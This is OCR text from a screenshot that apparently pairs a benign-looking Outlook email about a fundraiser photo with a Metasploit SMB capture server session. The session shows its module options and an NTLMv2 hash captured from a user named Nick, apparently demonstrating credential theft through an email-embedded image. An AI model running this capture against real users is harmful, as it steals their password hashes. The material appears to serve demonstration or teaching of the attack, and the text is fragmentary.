 New Email
New Items
New
Delete
Archive
Delete
Reply
Reply All
Forward
Respond
Quick Steps
Qui...
Move
Tags
Find
Speech
Store
Add-ins
Save t
Everno
Evern...
Inbox 49
Sent Items
Reply Reply All Forward
Sun 4/29/2018 11:49 PM
Josh <josh @gmail.com>
Thanks for your help!
To
Hello,
I just wanted to thank you for your help at the fundraising event on Saturday! I've
attached the group picture below:
The
Sessions
Tools
Macros
Scp
Module options (auxiliary/server/capture/smb):
Name Current Setting Required Description
---- --------------- -------- -----------
CAINPWFILE no The local filename to store the hashes in Ca
in&Abel format
CHALLENGE 1122334455667788 yes The 8 byte server challenge
JOHNPWFILE no The prefix to the local filename to store th
e hashes in John format
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an
address on the local machine or 0.0.0.0
SRVPORT 445 yes The local port to listen on.
Auxiliary action:
Name Description
---- -----------
Sniffer
msf5 auxiliary(server/capture/smb) > run
[*] Auxiliary module running as background job 0.
msf5 auxiliary(server/capture/smb) >
[*] Server started.
msf5 auxiliary(server/capture/smb) > [*] SMB Captured - 2018-04-29 19:49:54 -0400
NTLMv2 Response Captured from
USER:Nick DOMAIN:LAPTOP-K0NH6BVT OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:ca0209588067a9
NT_CLIENT_CHALLENGE:0101000000000000779ff6c414e 0000000200000000000
00000000000